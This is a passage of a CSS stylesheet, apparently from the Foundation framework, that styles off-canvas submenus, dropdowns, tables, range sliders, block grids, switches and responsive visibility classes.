    margin: 0; }
.right-submenu .back > a:hover {
    background: #303030;
    border-bottom: none;
    border-top: 1px solid #5e5e5e; }
.right-submenu .back > a:after {
    content: "\BB";
    margin-left: .5rem;
    display: inline; }
.right-submenu.move-left, .right-submenu.offcanvas-overlap-left, .right-submenu.offcanvas-overlap {
    -webkit-transform: translate3d(0%, 0, 0);
    -moz-transform: translate3d(0%, 0, 0);
    -ms-transform: translate(0%, 0);
    -o-transform: translate3d(0%, 0, 0);
    transform: translate3d(0%, 0, 0); }

.top-submenu {
    -webkit-backface-visibility: hidden;
    -webkit-overflow-scrolling: touch;
    background: rgba(0,0,0,0.6);
    bottom: 0;
    box-sizing: content-box;
    margin: 0;
    overflow-x: hidden;
    overflow-y: auto;
    position: absolute;
    top: 0;
    width: 20.625rem;
    height: 18.75rem;
    z-index: 1002;
    -webkit-transform: translate3d(0, -100%, 0);
    -moz-transform: translate3d(0, -100%, 0);
    -ms-transform: translate(0, -100%);
    -o-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    top: 0;
    width: 100%;
    -webkit-transition: -webkit-transform 500ms ease;
    -moz-transition: -moz-transform 500ms ease;
    -ms-transition: -ms-transform 500ms ease;
    -o-transition: -o-transform 500ms ease;
    transition: transform 500ms ease; }
.top-submenu * {
    -webkit-backface-visibility: hidden; }
.top-submenu .back > a {
    background: #444;
    border-bottom: none;
    border-top: 1px solid #5e5e5e;
    color: #999999;
    font-weight: bold;
    padding: 0.3rem 0.9375rem;
    text-transform: uppercase;
    margin: 0; }
.top-submenu .back > a:hover {
    background: #303030;
    border-bottom: none;
    border-top: 1px solid #5e5e5e; }
.top-submenu.move-bottom, .top-submenu.offcanvas-overlap-bottom, .top-submenu.offcanvas-overlap {
    -webkit-transform: translate3d(0, 0%, 0);
    -moz-transform: translate3d(0, 0%, 0);
    -ms-transform: translate(0, 0%);
    -o-transform: translate3d(0, 0%, 0);
    transform: translate3d(0, 0%, 0); }

.bottom-submenu {
    -webkit-backface-visibility: hidden;
    -webkit-overflow-scrolling: touch;
    background: rgba(0,0,0,0.6);
    bottom: 0;
    box-sizing: content-box;
    margin: 0;
    overflow-x: hidden;
    overflow-y: auto;
    position: absolute;
    top: 0;
    width: 20.625rem;
    height: 18.75rem;
    z-index: 1002;
    -webkit-transform: translate3d(0, 100%, 0);
    -moz-transform: translate3d(0, 100%, 0);
    -ms-transform: translate(0, 100%);
    -o-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    bottom: 0;
    width: 100%;
    -webkit-transition: -webkit-transform 500ms ease;
    -moz-transition: -moz-transform 500ms ease;
    -ms-transition: -ms-transform 500ms ease;
    -o-transition: -o-transform 500ms ease;
    transition: transform 500ms ease; }
.bottom-submenu * {
    -webkit-backface-visibility: hidden; }
.bottom-submenu .back > a {
    background: #444;
    border-bottom: none;
    border-top: 1px solid #5e5e5e;
    color: #999999;
    font-weight: bold;
    padding: 0.3rem 0.9375rem;
    text-transform: uppercase;
    margin: 0; }
.bottom-submenu .back > a:hover {
    background: #303030;
    border-bottom: none;
    border-top: 1px solid #5e5e5e; }
.bottom-submenu.move-top, .bottom-submenu.offcanvas-overlap-top, .bottom-submenu.offcanvas-overlap {
    -webkit-transform: translate3d(0, 0%, 0);
    -moz-transform: translate3d(0, 0%, 0);
    -ms-transform: translate(0, 0%);
    -o-transform: translate3d(0, 0%, 0);
    transform: translate3d(0, 0%, 0); }

.left-off-canvas-menu ul.off-canvas-list li.has-submenu > a:after {
    content: "\BB";
    margin-left: .5rem;
    display: inline; }

.right-off-canvas-menu ul.off-canvas-list li.has-submenu > a:before {
    content: "\AB";
    margin-right: .5rem;
    display: inline; }

/* Foundation Dropdowns */
.f-dropdown {
    display: none;
    left: -9999px;
    list-style: none;
    margin-left: 0;
    position: absolute;
    background: #fff;
    border: solid 1px #ccc;
    font-size: 0.875rem;
    height: auto;
    max-height: none;
    width: 225px;
    z-index: 89;
    margin-top: 7px;
    /*max-width: 200px;*/
}

.top-bar .f-dropdown {
    background: #373f65 none repeat scroll 0 0;
}
.f-dropdown.open {
    display: block;
outline : none;
}
.f-dropdown > *:first-child {
    margin-top: 0; }
.f-dropdown > *:last-child {
    margin-bottom: 0; }
.f-dropdown:before {
    border: inset 6px;
    content: "";
    display: block;
    height: 0;
    width: 0;
    border-color: transparent transparent #FFFFFF transparent;
    border-bottom-style: solid;
    position: absolute;
    top: -12px;
    left: 10px;
    z-index: 89; }
.f-dropdown:after {
    border: inset 7px;
    content: "";
    display: block;
    height: 0;
    width: 0;
    border-color: transparent transparent #cccccc transparent;
    border-bottom-style: solid;
    position: absolute;
    top: -14px;
    left: 9px;
    z-index: 88; }
.f-dropdown.right:before {
    left: auto;
    right: 10px; }
.f-dropdown.right:after {
    left: auto;
    right: 9px; }
.f-dropdown.drop-right {
    display: none;
    left: -9999px;
    list-style: none;
    margin-left: 0;
    position: absolute;
    background: #FFFFFF;
    border: solid 1px #cccccc;
    font-size: 0.875rem;
    height: auto;
    max-height: none;
    width: 100%;
    z-index: 89;
    margin-top: 0;
    margin-left: 2px;
    max-width: 200px; }
.f-dropdown.drop-right.open {
    display: block; }
.f-dropdown.drop-right > *:first-child {
    margin-top: 0; }
.f-dropdown.drop-right > *:last-child {
    margin-bottom: 0; }
.f-dropdown.drop-right:before {
    border: inset 6px;
    content: "";
    display: block;
    height: 0;
    width: 0;
    border-color: transparent #FFFFFF transparent transparent;
    border-right-style: solid;
    position: absolute;
    top: 10px;
    left: -12px;
    z-index: 89; }
.f-dropdown.drop-right:after {
    border: inset 7px;
    content: "";
    display: block;
    height: 0;
    width: 0;
    border-color: transparent #cccccc transparent transparent;
    border-right-style: solid;
    position: absolute;
    top: 9px;
    left: -14px;
    z-index: 88; }
.f-dropdown.drop-left {
    display: none;
    left: -9999px;
    list-style: none;
    margin-left: 0;
    position: absolute;
    background: #FFFFFF;
    border: solid 1px #cccccc;
    font-size: 0.875rem;
    height: auto;
    max-height: none;
    width: 100%;
    z-index: 89;
    margin-top: 0;
    margin-left: -2px;
    max-width: 200px; }
.f-dropdown.drop-left.open {
    display: block; }
.f-dropdown.drop-left > *:first-child {
    margin-top: 0; }
.f-dropdown.drop-left > *:last-child {
    margin-bottom: 0; }
.f-dropdown.drop-left:before {
    border: inset 6px;
    content: "";
    display: block;
    height: 0;
    width: 0;
    border-color: transparent transparent transparent #FFFFFF;
    border-left-style: solid;
    position: absolute;
    top: 10px;
    right: -12px;
    left: auto;
    z-index: 89; }
.f-dropdown.drop-left:after {
    border: inset 7px;
    content: "";
    display: block;
    height: 0;
    width: 0;
    border-color: transparent transparent transparent #cccccc;
    border-left-style: solid;
    position: absolute;
    top: 9px;
    right: -14px;
    left: auto;
    z-index: 88; }
.f-dropdown.drop-top {
    display: none;
    left: -9999px;
    list-style: none;
    margin-left: 0;
    position: absolute;
    background: #FFFFFF;
    border: solid 1px #cccccc;
    font-size: 0.875rem;
    height: auto;
    max-height: none;
    width: 100%;
    z-index: 89;
    margin-left: 0;
    margin-top: -2px;
    max-width: 200px; }
.f-dropdown.drop-top.open {
    display: block; }
.f-dropdown.drop-top > *:first-child {
    margin-top: 0; }
.f-dropdown.drop-top > *:last-child {
    margin-bottom: 0; }
.f-dropdown.drop-top:before {
    border: inset 6px;
    content: "";
    display: block;
    height: 0;
    width: 0;
    border-color: #FFFFFF transparent transparent transparent;
    border-top-style: solid;
    bottom: -12px;
    position: absolute;
    top: auto;
    left: 10px;
    right: auto;
    z-index: 89; }
.f-dropdown.drop-top:after {
    border: inset 7px;
    content: "";
    display: block;
    height: 0;
    width: 0;
    border-color: #cccccc transparent transparent transparent;
    border-top-style: solid;
    bottom: -14px;
    position: absolute;
    top: auto;
    left: 9px;
    right: auto;
    z-index: 88; }
.f-dropdown li {
    cursor: pointer;
    font-size: 13px;
    line-height: 14px;
    margin: 0;
    width: 100%;
    background: #fff;
    padding: 5px 3px;
}
.f-dropdown li:hover, .f-dropdown li:focus {
    background: #eee;
    text-indent: 5px;
    transition: ease-in 0.2s all;
}
.top-bar .f-dropdown li:hover, .top-bar .f-dropdown li:focus {
    background: #173f65 none repeat scroll 0 0;
}
.f-dropdown li a {
    display: block;
    padding: 2px 0;
    color: #555555; }
.f-dropdown.content {
    display: none;
    left: -9999px;
    list-style: none;
    margin-left: 0;
    position: absolute;
    background: #FFFFFF;
    border: solid 1px #cccccc;
    font-size: 0.875rem;
    height: auto;
    max-height: none;
    padding: 1.25rem;
    width: 100%;
    z-index: 89;
    max-width: 200px; }
.f-dropdown.content.open {
    display: block; }
.f-dropdown.content > *:first-child {
    margin-top: 0; }
.f-dropdown.content > *:last-child {
    margin-bottom: 0; }
.f-dropdown.radius {
    border-radius: 3px; }
.f-dropdown.tiny {
    max-width: 200px; }
.f-dropdown.small {
    max-width: 300px; }
.f-dropdown.medium {
    max-width: 500px; }
.f-dropdown.large {
    max-width: 800px; }
.f-dropdown.mega {
    width: 100% !important;
    max-width: 100% !important; }
.f-dropdown.mega.open {
    left: 0 !important; }

table {
    background: #FFFFFF;
    border: solid 1px #DDDDDD;
    margin-bottom: 1.25rem;
    table-layout: auto; }
table caption {
    background: transparent;
    color: #222222;
    font-size: 1rem;
    font-weight: bold; }
table thead {
    background: #F5F5F5; }
table thead tr th,
table thead tr td {
    color: #222222;
    font-size: 0.875rem;
    font-weight: bold;
    padding: 0.5rem 0.625rem 0.625rem; }
table tfoot {
    background: #F5F5F5; }
table tfoot tr th,
table tfoot tr td {
    color: #222222;
    font-size: 0.875rem;
    font-weight: bold;
    padding: 0.5rem 0.625rem 0.625rem; }
table tr th,
table tr td {
    color: #222222;
    font-size: 0.875rem;
    padding: 0.5625rem 0.625rem;
    text-align: left; }
table tr.even, table tr.alt, table tr:nth-of-type(even) {
    background: #F9F9F9; }
table thead tr th,
table tfoot tr th,
table tfoot tr td,
table tbody tr th,
table tbody tr td,
table tr td {
    display: table-cell;
    line-height: 1.125rem; }

.range-slider {
    border: 1px solid #DDDDDD;
    margin: 1.25rem 0;
    position: relative;
    -ms-touch-action: none;
    touch-action: none;
    display: block;
    height: 1rem;
    width: 100%;
    background: #FAFAFA; }
.range-slider.vertical-range {
    border: 1px solid #DDDDDD;
    margin: 1.25rem 0;
    position: relative;
    -ms-touch-action: none;
    touch-action: none;
    display: inline-block;
    height: 12.5rem;
    width: 1rem; }
.range-slider.vertical-range .range-slider-handle {
    bottom: -10.5rem;
    margin-left: -0.5rem;
    margin-top: 0;
    position: absolute; }
.range-slider.vertical-range .range-slider-active-segment {
    border-bottom-left-radius: inherit;
    border-bottom-right-radius: inherit;
    border-top-left-radius: initial;
    bottom: 0;
    height: auto;
    width: 0.875rem; }
.range-slider.radius {
    background: #FAFAFA;
    border-radius: 3px; }
.range-slider.radius .range-slider-handle {
    background: #008CBA;
    border-radius: 3px; }
.range-slider.radius .range-slider-handle:hover {
    background: #007ba4; }
.range-slider.round {
    background: #FAFAFA;
    border-radius: 1000px; }
.range-slider.round .range-slider-handle {
    background: #008CBA;
    border-radius: 1000px; }
.range-slider.round .range-slider-handle:hover {
    background: #007ba4; }
.range-slider.disabled, .range-slider[disabled] {
    background: #FAFAFA;
    cursor: not-allowed;
    opacity: 0.7; }
.range-slider.disabled .range-slider-handle, .range-slider[disabled] .range-slider-handle {
    background: #008CBA;
    cursor: default;
    opacity: 0.7; }
.range-slider.disabled .range-slider-handle:hover, .range-slider[disabled] .range-slider-handle:hover {
    background: #007ba4; }

.range-slider-active-segment {
    background: #e5e5e5;
    border-bottom-left-radius: inherit;
    border-top-left-radius: inherit;
    display: inline-block;
    height: 0.875rem;
    position: absolute; }

.range-slider-handle {
    border: 1px solid none;
    cursor: pointer;
    display: inline-block;
    height: 1.375rem;
    position: absolute;
    top: -0.3125rem;
    width: 2rem;
    z-index: 1;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    background: #008CBA; }
.range-slider-handle:hover {
    background: #007ba4; }

[class*="block-grid-"] {
    display: block;
    padding: 0;
    margin: 0 -0.625rem; }
[class*="block-grid-"]:before, [class*="block-grid-"]:after {
    content: " ";
    display: table; }
[class*="block-grid-"]:after {
    clear: both; }
[class*="block-grid-"] > li {
    display: block;
    float: left;
    height: auto;
    padding: 0 0.625rem 1.25rem; }

@media only screen {
    .small-block-grid-1 > li {
        list-style: none;
        width: 100%; }
    .small-block-grid-1 > li:nth-of-type(1n) {
        clear: none; }
    .small-block-grid-1 > li:nth-of-type(1n+1) {
        clear: both; }

    .small-block-grid-2 > li {
        list-style: none;
        width: 50%; }
    .small-block-grid-2 > li:nth-of-type(1n) {
        clear: none; }
    .small-block-grid-2 > li:nth-of-type(2n+1) {
        clear: both; }

    .small-block-grid-3 > li {
        list-style: none;
        width: 33.33333%; }
    .small-block-grid-3 > li:nth-of-type(1n) {
        clear: none; }
    .small-block-grid-3 > li:nth-of-type(3n+1) {
        clear: both; }

    .small-block-grid-4 > li {
        list-style: none;
        width: 25%; }
    .small-block-grid-4 > li:nth-of-type(1n) {
        clear: none; }
    .small-block-grid-4 > li:nth-of-type(4n+1) {
        clear: both; }

    .small-block-grid-5 > li {
        list-style: none;
        width: 20%; }
    .small-block-grid-5 > li:nth-of-type(1n) {
        clear: none; }
    .small-block-grid-5 > li:nth-of-type(5n+1) {
        clear: both; }

    .small-block-grid-6 > li {
        list-style: none;
        width: 16.66667%; }
    .small-block-grid-6 > li:nth-of-type(1n) {
        clear: none; }
    .small-block-grid-6 > li:nth-of-type(6n+1) {
        clear: both; }

    .small-block-grid-7 > li {
        list-style: none;
        width: 14.28571%; }
    .small-block-grid-7 > li:nth-of-type(1n) {
        clear: none; }
    .small-block-grid-7 > li:nth-of-type(7n+1) {
        clear: both; }

    .small-block-grid-8 > li {
        list-style: none;
        width: 12.5%; }
    .small-block-grid-8 > li:nth-of-type(1n) {
        clear: none; }
    .small-block-grid-8 > li:nth-of-type(8n+1) {
        clear: both; }

    .small-block-grid-9 > li {
        list-style: none;
        width: 11.11111%; }
    .small-block-grid-9 > li:nth-of-type(1n) {
        clear: none; }
    .small-block-grid-9 > li:nth-of-type(9n+1) {
        clear: both; }

    .small-block-grid-10 > li {
        list-style: none;
        width: 10%; }
    .small-block-grid-10 > li:nth-of-type(1n) {
        clear: none; }
    .small-block-grid-10 > li:nth-of-type(10n+1) {
        clear: both; }

    .small-block-grid-11 > li {
        list-style: none;
        width: 9.09091%; }
    .small-block-grid-11 > li:nth-of-type(1n) {
        clear: none; }
    .small-block-grid-11 > li:nth-of-type(11n+1) {
        clear: both; }

    .small-block-grid-12 > li {
        list-style: none;
        width: 8.33333%; }
    .small-block-grid-12 > li:nth-of-type(1n) {
        clear: none; }
    .small-block-grid-12 > li:nth-of-type(12n+1) {
        clear: both; } }
@media only screen and (min-width: 40.0625em) {
    .medium-block-grid-1 > li {
        list-style: none;
        width: 100%; }
    .medium-block-grid-1 > li:nth-of-type(1n) {
        clear: none; }
    .medium-block-grid-1 > li:nth-of-type(1n+1) {
        clear: both; }

    .medium-block-grid-2 > li {
        list-style: none;
        width: 50%; }
    .medium-block-grid-2 > li:nth-of-type(1n) {
        clear: none; }
    .medium-block-grid-2 > li:nth-of-type(2n+1) {
        clear: both; }

    .medium-block-grid-3 > li {
        list-style: none;
        width: 33.33333%; }
    .medium-block-grid-3 > li:nth-of-type(1n) {
        clear: none; }
    .medium-block-grid-3 > li:nth-of-type(3n+1) {
        clear: both; }

    .medium-block-grid-4 > li {
        list-style: none;
        width: 25%; }
    .medium-block-grid-4 > li:nth-of-type(1n) {
        clear: none; }
    .medium-block-grid-4 > li:nth-of-type(4n+1) {
        clear: both; }

    .medium-block-grid-5 > li {
        list-style: none;
        width: 20%; }
    .medium-block-grid-5 > li:nth-of-type(1n) {
        clear: none; }
    .medium-block-grid-5 > li:nth-of-type(5n+1) {
        clear: both; }

    .medium-block-grid-6 > li {
        list-style: none;
        width: 16.66667%; }
    .medium-block-grid-6 > li:nth-of-type(1n) {
        clear: none; }
    .medium-block-grid-6 > li:nth-of-type(6n+1) {
        clear: both; }

    .medium-block-grid-7 > li {
        list-style: none;
        width: 14.28571%; }
    .medium-block-grid-7 > li:nth-of-type(1n) {
        clear: none; }
    .medium-block-grid-7 > li:nth-of-type(7n+1) {
        clear: both; }

    .medium-block-grid-8 > li {
        list-style: none;
        width: 12.5%; }
    .medium-block-grid-8 > li:nth-of-type(1n) {
        clear: none; }
    .medium-block-grid-8 > li:nth-of-type(8n+1) {
        clear: both; }

    .medium-block-grid-9 > li {
        list-style: none;
        width: 11.11111%; }
    .medium-block-grid-9 > li:nth-of-type(1n) {
        clear: none; }
    .medium-block-grid-9 > li:nth-of-type(9n+1) {
        clear: both; }

    .medium-block-grid-10 > li {
        list-style: none;
        width: 10%; }
    .medium-block-grid-10 > li:nth-of-type(1n) {
        clear: none; }
    .medium-block-grid-10 > li:nth-of-type(10n+1) {
        clear: both; }

    .medium-block-grid-11 > li {
        list-style: none;
        width: 9.09091%; }
    .medium-block-grid-11 > li:nth-of-type(1n) {
        clear: none; }
    .medium-block-grid-11 > li:nth-of-type(11n+1) {
        clear: both; }

    .medium-block-grid-12 > li {
        list-style: none;
        width: 8.33333%; }
    .medium-block-grid-12 > li:nth-of-type(1n) {
        clear: none; }
    .medium-block-grid-12 > li:nth-of-type(12n+1) {
        clear: both; } }
@media only screen and (min-width: 64.0625em) {
    .large-block-grid-1 > li {
        list-style: none;
        width: 100%; }
    .large-block-grid-1 > li:nth-of-type(1n) {
        clear: none; }
    .large-block-grid-1 > li:nth-of-type(1n+1) {
        clear: both; }

    .large-block-grid-2 > li {
        list-style: none;
        width: 50%; }
    .large-block-grid-2 > li:nth-of-type(1n) {
        clear: none; }
    .large-block-grid-2 > li:nth-of-type(2n+1) {
        clear: both; }

    .large-block-grid-3 > li {
        list-style: none;
        width: 33.33333%; }
    .large-block-grid-3 > li:nth-of-type(1n) {
        clear: none; }
    .large-block-grid-3 > li:nth-of-type(3n+1) {
        clear: both; }

    .large-block-grid-4 > li {
        list-style: none;
        width: 25%; }
    .large-block-grid-4 > li:nth-of-type(1n) {
        clear: none; }
    .large-block-grid-4 > li:nth-of-type(4n+1) {
        clear: both; }

    .large-block-grid-5 > li {
        list-style: none;
        width: 20%; }
    .large-block-grid-5 > li:nth-of-type(1n) {
        clear: none; }
    .large-block-grid-5 > li:nth-of-type(5n+1) {
        clear: both; }

    .large-block-grid-6 > li {
        list-style: none;
        width: 16.66667%; }
    .large-block-grid-6 > li:nth-of-type(1n) {
        clear: none; }
    .large-block-grid-6 > li:nth-of-type(6n+1) {
        clear: both; }

    .large-block-grid-7 > li {
        list-style: none;
        width: 14.28571%; }
    .large-block-grid-7 > li:nth-of-type(1n) {
        clear: none; }
    .large-block-grid-7 > li:nth-of-type(7n+1) {
        clear: both; }

    .large-block-grid-8 > li {
        list-style: none;
        width: 12.5%; }
    .large-block-grid-8 > li:nth-of-type(1n) {
        clear: none; }
    .large-block-grid-8 > li:nth-of-type(8n+1) {
        clear: both; }

    .large-block-grid-9 > li {
        list-style: none;
        width: 11.11111%; }
    .large-block-grid-9 > li:nth-of-type(1n) {
        clear: none; }
    .large-block-grid-9 > li:nth-of-type(9n+1) {
        clear: both; }

    .large-block-grid-10 > li {
        list-style: none;
        width: 10%; }
    .large-block-grid-10 > li:nth-of-type(1n) {
        clear: none; }
    .large-block-grid-10 > li:nth-of-type(10n+1) {
        clear: both; }

    .large-block-grid-11 > li {
        list-style: none;
        width: 9.09091%; }
    .large-block-grid-11 > li:nth-of-type(1n) {
        clear: none; }
    .large-block-grid-11 > li:nth-of-type(11n+1) {
        clear: both; }

    .large-block-grid-12 > li {
        list-style: none;
        width: 8.33333%; }
    .large-block-grid-12 > li:nth-of-type(1n) {
        clear: none; }
    .large-block-grid-12 > li:nth-of-type(12n+1) {
        clear: both; } }
.flex-video {
    height: 0;
    margin-bottom: 1rem;
    overflow: hidden;
    padding-bottom: 67.5%;
    padding-top: 1.5625rem;
    position: relative; }
.flex-video.widescreen {
    padding-bottom: 56.34%; }
.flex-video.vimeo {
    padding-top: 0; }
.flex-video iframe,
.flex-video object,
.flex-video embed,
.flex-video video {
    height: 100%;
    position: absolute;
    top: 0;
    width: 100%;
    left: 0; }

.keystroke,
kbd {
    background-color: #ededed;
    border-color: #dddddd;
    color: #222222;
    border-style: solid;
    border-width: 1px;
    font-family: "Consolas", "Menlo", "Courier", monospace;
    font-size: inherit;
    margin: 0;
    padding: 0.125rem 0.25rem 0;
    border-radius: 3px; }

.switch {
    border: none;
    margin-bottom: 1.5rem;
    outline: 0;
    padding: 0;
    position: relative;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
.switch label {
    background: #DDDDDD;
    color: transparent;
    cursor: pointer;
    display: block;
    margin-bottom: 1rem;
    position: relative;
    text-indent: 100%;
    width: 4rem;
    height: 2rem;
    transition: left 0.15s ease-out; }
.switch input {
    left: 10px;
    opacity: 0;
    padding: 0;
    position: absolute;
    top: 9px; }
.switch input + label {
    margin-left: 0;
    margin-right: 0; }
.switch label:after {
    background: #FFFFFF;
    content: "";
    display: block;
    height: 1.5rem;
    left: .25rem;
    position: absolute;
    top: .25rem;
    width: 1.5rem;
    -webkit-transition: left 0.15s ease-out;
    -moz-transition: left 0.15s ease-out;
    -o-transition: translate3d(0, 0, 0);
    transition: left 0.15s ease-out;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
.switch input:checked + label {
    background: #008CBA; }
.switch input:checked + label:after {
    left: 2.25rem; }
.switch label {
    height: 2rem;
    width: 4rem; }
.switch label:after {
    height: 1.5rem;
    width: 1.5rem; }
.switch input:checked + label:after {
    left: 2.25rem; }
.switch label {
    color: transparent;
    background: #DDDDDD; }
.switch label:after {
    background: #FFFFFF; }
.switch input:checked + label {
    background: #008CBA; }
.switch.large label {
    height: 2.5rem;
    width: 5rem; }
.switch.large label:after {
    height: 2rem;
    width: 2rem; }
.switch.large input:checked + label:after {
    left: 2.75rem; }
.switch.small label {
    height: 1.75rem;
    width: 3.5rem; }
.switch.small label:after {
    height: 1.25rem;
    width: 1.25rem; }
.switch.small input:checked + label:after {
    left: 2rem; }
.switch.tiny label {
    height: 1.5rem;
    width: 3rem; }
.switch.tiny label:after {
    height: 1rem;
    width: 1rem; }
.switch.tiny input:checked + label:after {
    left: 1.75rem; }
.switch.radius label {
    border-radius: 4px; }
.switch.radius label:after {
    border-radius: 3px; }
.switch.round {
    border-radius: 1000px; }
.switch.round label {
    border-radius: 2rem; }
.switch.round label:after {
    border-radius: 2rem; }

/* small displays */
@media only screen {
    .show-for-small-only, .show-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down {
        display: inherit !important; }

    .hide-for-small-only, .hide-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down {
        display: none !important; }

    .visible-for-small-only, .visible-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down {
        position: static !important;
        height: auto;
        width: auto;
        overflow: visible;
        clip: auto; }

    .hidden-for-small-only, .hidden-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down {
        clip: rect(1px, 1px, 1px, 1px);
        height: 1px;
        overflow: hidden;
        position: absolute !important;
        width: 1px; }

    table.show-for-small-only, table.show-for-small-up, table.show-for-small, table.show-for-small-down, table.hide-for-medium-only, table.hide-for-medium-up, table.hide-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down {
        display: table !important; }

    thead.show-for-small-only, thead.show-for-small-up, thead.show-for-small, thead.show-for-small-down, thead.hide-for-medium-only, thead.hide-for-medium-up, thead.hide-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down {
        display: table-header-group !important; }

    tbody.show-for-small-only, tbody.show-for-small-up, tbody.show-for-small, tbody.show-for-small-down, tbody.hide-for-medium-only, tbody.hide-for-medium-up, tbody.hide-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down {
        display: table-row-group !important; }

    tr.show-for-small-only, tr.show-for-small-up, tr.show-for-small, tr.show-for-small-down, tr.hide-for-medium-only, tr.hide-for-medium-up, tr.hide-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down {
        display: table-row; }

    th.show-for-small-only, td.show-for-small-only, th.show-for-small-up, td.show-for-small-up, th.show-for-small, td.show-for-small, th.show-for-small-down, td.show-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.hide-for-medium-up, td.hide-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down {
        display: table-cell !important; } }
/* medium displays */
@media only screen and (min-width: 40.0625em) {
    .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down {
        display: inherit !important; }

    .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down {
        display: none !important; }

    .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down {
        position: static !important;
        height: auto;
        width: auto;
        overflow: visible;
        clip: auto; }

